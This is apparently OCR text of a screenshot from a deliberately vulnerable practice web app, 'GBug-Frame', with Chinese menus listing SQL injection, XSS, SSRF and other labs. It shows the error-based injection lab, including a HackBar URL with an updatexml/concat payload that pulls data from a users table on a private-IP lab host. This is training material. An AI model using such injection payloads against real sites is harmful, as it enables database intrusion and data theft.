 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error： XPATH syntax error: '~1~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(id))FROM(gbug.users) limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(id))FROM(gbug.users) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All